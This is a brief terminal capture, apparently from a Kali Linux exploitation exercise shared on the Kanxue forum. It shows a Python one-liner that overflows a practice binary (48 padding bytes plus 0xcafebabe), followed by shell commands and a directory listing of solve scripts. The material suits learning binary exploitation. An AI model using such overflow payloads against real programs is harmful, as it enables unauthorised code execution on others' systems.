 root@kali-linux:/home/pwn/test# (python -c 'print "a"*48 + "\xbe\xba\xfe\xca"'; cat -) | ./bof_32-gcc4.8
pwd
/home/pwn/test
ls
bof_32-gcc4.8 got_hacking.c pwn_test_bof2.c test2.c
bof_32-gcc4.8_solve.py nohup.out pwn_test_bof_32-gcc4.8 test2-gcc4.8
bof.c peda-session-bof_32-gcc4.8.txt pwn_test_bof_32_solve.py test.c
core pwn_test_bof2_32-gcc4.8 pwn_test_bof3_32-gcc4.8 test-gcc4.8
got_hacking_32-gcc4.8 pwn_test_bof2_32-gcc4.8_solve.py pwn_test_bof.c
^C段错误
root@kali-linux:/home/pwn/test#
@dxbaicai-看雪首发